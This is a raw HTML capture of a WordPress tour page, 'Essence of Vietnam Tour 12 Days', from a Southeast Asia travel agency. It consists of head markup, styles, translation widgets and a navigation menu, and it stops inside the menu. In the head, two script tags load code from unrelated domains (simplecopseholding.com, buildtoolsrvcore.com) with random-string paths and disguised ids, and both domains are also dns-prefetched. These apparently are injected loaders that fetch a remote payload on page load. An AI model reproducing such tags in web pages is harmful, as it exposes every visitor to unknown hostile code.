

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartasiatravel.com/essence-of-vietnam-tour-12-days/
body_size: 20791
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://smartasiatravel.com/xmlrpc.php">
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/owl.carousel.min.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery-ui.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Essence of Vietnam Tour 12 Days - SmartAsiaTravel</title>
	<link rel="canonical" href="https://smartasiatravel.com/essence-of-vietnam-tour-12-days/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Essence of Vietnam Tour 12 Days - SmartAsiaTravel" />
	<meta property="og:description" content="Hanoi - Halong Bay - Hue - Hoi An - Ho Chi Minh   Eco &amp; nature lovers Cultural, history &amp; local learning Photography interest" />
	<meta property="og:url" content="https://smartasiatravel.com/essence-of-vietnam-tour-12-days/" />
	<meta property="og:site_name" content="SmartAsiaTravel" />
	<meta property="article:published_time" content="2021-10-31T04:53:43+00:00" />
	<meta property="article:modified_time" content="2021-10-31T04:54:33+00:00" />
	<meta property="og:image" content="https://smartasiatravel.com/wp-content/uploads/2021/10/mekong-delta-river-tours.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smartasiatravel.com/#website","url":"https://smartasiatravel.com/","name":"SmartAsiaTravel","description":"A TRADITION OF EXCELLENCE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smartasiatravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://smartasiatravel.com/essence-of-vietnam-tour-12-days/#primaryimage","inLanguage":"en-US","url":"https://smartasiatravel.com/wp-content/uploads/2021/10/mekong-delta-river-tours.jpg","contentUrl":"https://smartasiatravel.com/wp-content/uploads/2021/10/mekong-delta-river-tours.jpg","width":1000,"height":600},{"@type":"WebPage","@id":"https://smartasiatravel.com/essence-of-vietnam-tour-12-days/#webpage","url":"https://smartasiatravel.com/essence-of-vietnam-tour-12-days/","name":"Essence of Vietnam Tour 12 Days - SmartAsiaTravel","isPartOf":{"@id":"https://smartasiatravel.com/#website"},"primaryImageOfPage":{"@id":"https://smartasiatravel.com/essence-of-vietnam-tour-12-days/#primaryimage"},"datePublished":"2021-10-31T04:53:43+00:00","dateModified":"2021-10-31T04:54:33+00:00","author":{"@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb"},"breadcrumb":{"@id":"https://smartasiatravel.com/essence-of-vietnam-tour-12-days/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smartasiatravel.com/essence-of-vietnam-tour-12-days/"]}]},{"@type":"BreadcrumbList","@id":"https://smartasiatravel.com/essence-of-vietnam-tour-12-days/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smartasiatravel.com/"},{"@type":"ListItem","position":2,"name":"Essence of Vietnam Tour 12 Days"}]},{"@type":"Person","@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb","name":"Tu","image":{"@type":"ImageObject","@id":"https://smartasiatravel.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","caption":"Tu"},"url":"https://smartasiatravel.com/author/tutravel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Feed" href="https://smartasiatravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Comments Feed" href="https://smartasiatravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Essence of Vietnam Tour 12 Days Comments Feed" href="https://smartasiatravel.com/essence-of-vietnam-tour-12-days/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smartasiatravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://smartasiatravel.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://smartasiatravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://smartasiatravel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://smartasiatravel.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smartasiatravel.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://smartasiatravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smartasiatravel.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='tc_csca-country-auto-script-js-extra'>
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/smartasiatravel.com\/wp-admin\/admin-ajax.php","nonce":"7d025520ec"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=6.1.1' id='tc_csca-country-auto-script-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="https://smartasiatravel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://smartasiatravel.com/wp-json/wp/v2/posts/1911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartasiatravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smartasiatravel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://smartasiatravel.com/?p=1911' />
<link rel="alternate" type="application/json+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fessence-of-vietnam-tour-12-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fessence-of-vietnam-tour-12-days%2F&#038;format=xml" />
<meta name="google-site-verification" content="S03UGifi27KqNmPjBuP9bbpa91um1Bmn0UujnSaBccE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CX2L2CJ0DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CX2L2CJ0DF');
</script><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-270x270.png" />
</head>

<body data-rsssl=1 class="post-template post-template-singletour post-template-singletour-php single single-post postid-1911 single-format-standard wp-custom-logo elementor-default elementor-kit-2137" itemscope itemtype="http://schema.org/WebPage">
<div id="fb-root"></div>

<div id="page" class="site">
    <header id="teso-header-container" class="site-header">
    	<div class="header-content-container">
    		<div class="container">
				<div class="header-content-top-mobile">
					<div class="header-lang-box"> 
					<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
 
					</div>
				</div>
    			<div class="header-content">
    				
			    	<div class="menu-mobile">
						<i class="fa fa-bars"></i>
					</div>
					<div class="search-icon-mobile search-icon-mobile2">
						<i class="fa fa-search"></i>
					</div>
    				<div class="header-logo">
	    											<a href="https://smartasiatravel.com/" class="custom-logo-link" rel="home"><img width="200" height="100" src="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png" class="custom-logo" alt="Smart Asia Travel new Logo" decoding="async" srcset="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png 200w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-15x8.png 15w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-36x18.png 36w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-48x24.png 48w" sizes="(max-width: 200px) 100vw, 200px" /></a>											</div>
					<div class="header-content-top">
						<div class="header-content-top-welcome">
							<div>			<div class="textwidget"><h4><strong>A Tradition of Excellence</strong> ©</h4>
</div>
		</div>						</div>
						<div class="header-content-top-hotline">
							<div class="header-lang-box"> 
							<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
							</div>
							
							<div class="header-search-container">
								<div class="search-icon-mobile">
									<i class="fa fa-search"></i>
								</div>
							</div>
							<div class="header-hotline-box">
								<div>			<div class="textwidget"><ul>
<li><a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a></li>
<li><a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></li>
</ul>
</div>
		</div>							</div>
							
						</div>
					</div>
					<div class="menu-box-container">
			    		<div class="top-menu">
			    			<ul id="menu-page-menu" class="menu"><li id="menu-item-6" class="homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://smartasiatravel.com/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://smartasiatravel.com/our-tours/">Our Tours</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">MyanmarTours</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://smartasiatravel.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://smartasiatravel.com/core-values/">Core Values</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
</ul>
</li>
